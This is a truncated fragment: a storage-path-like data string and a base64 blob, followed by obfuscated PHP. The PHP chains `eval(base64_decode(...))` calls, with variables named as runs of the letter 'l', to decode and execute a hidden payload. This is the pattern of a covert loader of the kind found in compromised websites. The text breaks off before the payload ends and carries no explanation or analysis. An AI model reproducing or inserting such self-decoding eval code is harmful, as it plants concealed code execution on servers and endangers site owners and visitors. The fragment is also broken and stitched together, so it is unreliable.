
BieQaYkqYP/AJSALsIBBLpABAHb1ASEu0gCRAbNYdWJ3
a2YRKmRiL2+iLyU7YLAlOQBRPQBRIABRW1Q5JQBhOgBR
KwBRPCUrJaMAAGIAUDglOWA8FiUnAaAFcQYPBgonXGZz
WgLAJQCBAzAlB8InL2ZzLgERAIEBEuOgBWAqZnMqAPJ8
HaFmc3oCAQCBBqJHAXAGr3UMrSdcY2gGtN0yAJEFMCfJ
sAbEASAuBHAlJwCQBdEnKQBhKq/gAOAqBkIpAdAGRhl0
AQEusBfbLehqZm5rWIdfxEB1YnR0GCIiYQBBIxnwc4Xh
mkYMMgMKBZDwEAKxAEEk8gMyXDZaOjolYAKRKWRoapgs
2gB1JwTTAaN+Zm9oaAGiLr+QXsJzdf8YmWBdVCBABQEA
QQVBCrJvsHV1LwRWaEBKXyW/z/cQfALYAxEPRATyAbgq
pQE4AuhhZpqwDKA1AgGB+IMSwABxAEEAsCuxCg04xDEo
ZWhjfsbgnIEAADk="
;
eval
(base64_decode(
"JGxsbD
0wO2V2YWwoYmFzZTY0X2RlY29kZSgiSkd4c2JHeHNiR3
hzYkd4c1BTZGlZWE5sTmpSZlpHVmpiMlJsSnpzPSIpKT
skbGw9MDtldmFsKCRsbGxsbGxsbGxsbCgiSkd4c2JHeH
NiR3hzYkd3OUoyOXlaQ2M3IikpOyRsbGxsPTA7JGxsbG
xsPTM7ZXZhbCgkbGxsbGxsbGxsbGwoIkpHdzlKR3hzYk
d4c2JHeHNiR3hzS0NSdktUcz0iKSk7JGxsbGxsbGw9MD
skbGxsbGxsPSgkbGxsbGxsbGxsbCgkbFsxXSk8PDgpKy
RsbGxsbGxsbGxsKCRsWzJdKTtldmFsKCRsbGxsbGxsbG
xsbCgiSkd4c2JHeHNiR3hzYkd4c2JHdzlKM04wY214bG
JpYzciKSk7JGxsbGxsbGxsbD0xNjskbGxsbGxsbGw9Ii
I7Zm9yKDskbGxsbGw8JGxsbGxsbGxsbGxsbGwoJGwpOy
l7aWYoJGxsbGxsbGxsbD09MCl7JGxsbGxsbD0oJGxsbG
xsbGxsbGwoJGxbJGxsbGxsKytdKTw8OCk7JGxsbGxsbC